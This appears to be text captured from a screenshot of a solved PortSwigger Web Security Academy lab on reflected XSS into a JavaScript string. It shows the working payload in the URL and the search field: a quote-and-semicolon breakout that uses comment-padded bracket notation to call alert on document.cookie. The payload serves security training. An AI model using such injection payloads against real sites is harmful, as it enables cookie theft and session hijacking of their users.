 https://a 4.web-security-academy.net/?search=asd%27;self[/*foo*/"alert"/*bar*/](self[/*foo*/"document"/*bar*/]["cookie"]);//
WEB SECURITY
ACADEMY
Reflected XSS into a JavaScript string with angle brackets
HTML encoded
LAB Solved
Back to lab description
Congratulations, you solved the lab!
Share your skills!
Continue learning
0 search results for 'asd';self[/*foo*/"alert"/*bar*/](self[/*foo*/"document"/*bar*/]
["cookie"]);//'
asd';self[/*foo*/"alert"/*bar*/](self[/*foo*/"document"/*bar*/]["cookie"]);//
Search